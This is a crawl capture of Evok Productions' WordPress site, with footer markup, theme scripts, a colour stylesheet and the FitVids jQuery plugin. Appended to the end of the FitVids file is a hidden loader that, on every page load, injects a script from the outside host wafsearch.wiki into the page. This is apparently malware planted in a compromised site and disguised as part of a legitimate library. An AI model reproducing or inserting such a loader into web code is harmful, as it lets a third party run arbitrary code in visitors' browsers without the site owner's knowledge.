					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"http:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"http:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3
body_size: 501
content:
a, a:visited, a:focus,
.item a:hover,
.item a:hover h4,
.home-row-1 .item a:hover,
.entry-title a:hover,
.home.entry a:hover .entry-title,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover,
#navigation > li ul a:hover,
#navigation > li ul .sfHover > a,
#navigation > li ul .sfHover > a:visited,
#navigation > li > a:hover,
#navigation > li.sfHover > a,
#navigation > li.sfHover > a:active,
#navigation > li.current_page_item > a,
#navigation > li.current_page_item > a:visited,
#navigation > li.current-menu-item > a,
#navigation > li.current-menu-item > a:visited,
#navigation > li.current-menu-ancestor > a,
#navigation > li.current-menu-ancestor > a:visited,
#navigation > li.current-menu-parent > a,
#navigation > li.current-menu-parent > a:visited,
#navigation > li.current > a,
#navigation > li.current > a:visited {
  color: #2a81ba; }

.item:hover,
.home-row-1 .item:hover,
.action-btn,
.action-btn:visited,
.btn-action,
.btn-action:visited,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  border-color: #2a81ba; }

.item .item-more,
#paging .current, #paging a:hover,
.item:hover .item-time,
.event-list .event:hover .event-time {
  background-color: #2a81ba; }

.tracklisting .track .sm2_link i {
  color: #B7CADF;
  border-color: #B7CADF; }

a.button,
a.button:visited {
  color: #FFF; }

#navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after, #navigation.sf-arrows > li:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-item > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after {
  border-top-color: #2a81ba; }

#navigation.sf-arrows ul > li:hover > a.sf-with-ul:after, #navigation.sf-arrows ul > li.sfHover > a.sf-with-ul:after {
  border-left-color: #2a81ba; }

a.button,
a.button:visited {
  color: #FFF;
  background-color: #2a81ba; }

a.button:hover {
  color: #FFF;
  background: #242424; }


--- FILE ---
content_type: application/javascript
request_url: http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1
body_size: 1539
content:
/*global jQuery */
/*jshint browser:true */
/*!
 * FitVids 1.1
 *
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 */

(function($) {

	"use strict";

	$.fn.fitVids = function(options) {
		var settings = {
			customSelector: null,
			ignore        : null
		};

		if (!document.getElementById('fit-vids-style')) {
			// appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
			var head = document.head || document.getElementsByTagName('head')[0];
			var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
			var div = document.createElement('div');
			div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
			head.appendChild(div.childNodes[1]);
		}

		if (options) {
			$.extend(settings, options);
		}

		return this.each(function() {
			var selectors = [
				"iframe[src*='player.vimeo.com/']",
				"iframe[src*='youtube.com/']",
				"iframe[src*='youtu.be/']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"iframe[src*='blip.tv/']", // Problematic, empty space below video
				"iframe[src*='dailymotion.com/']",
				"iframe[src*='dai.ly/']",
				"iframe[src*='flickr.com/']",
				"iframe[src*='flic.kr/']",
				"iframe[src*='smugmug.com/']",
				"iframe[src*='hulu.com/']",
				"iframe[src*='viddler.com/']",
				"iframe[src*='revision3.com/']",
				"iframe[src*='wordpress.tv/']",
				"iframe[src*='funnyordie.com/']",
				"iframe[src*='slideshare.net/']",
				"iframe[src*='instagram.com/p/']",
				"iframe[src*='instagr.am/p/']",
				"iframe[src*='scribd.com/']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var ignoreList = '.fitvidsignore';

			if (settings.ignore) {
				ignoreList = ignoreList + ', ' + settings.ignore;
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch
			$allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

			$allVideos.each(function() {
				var $this = $(this);
				if ($this.parents(ignoreList).length > 0) {
					return; // Disable FitVids on this video.
				}
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) {
					return;
				}
				if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width')))) {
					$this.attr('height', 9);
					$this.attr('width', 16);
				}
				var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
					width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
					aspectRatio = height / width;
				if (!$this.attr('id')) {
					var videoID = 'fitvid' + Math.floor(Math.random() * 999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100) + "%");
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})(window.jQuery || window.Zepto);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=565992360&t=pageview&_s=1&dl=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fvive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche%2Fimg_7848-4%2F&ul=en-us%40posix&dt=IMG_7848%20%7C%20Evok%20Productions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=508215118&gjid=1906813852&cid=1694558754.1768972632&tid=UA-74692135-1&_gid=279159946.1768972632&_r=1&_slc=1&z=489598319
body_size: -286
content:
2,cG-6XMY9KBHWZ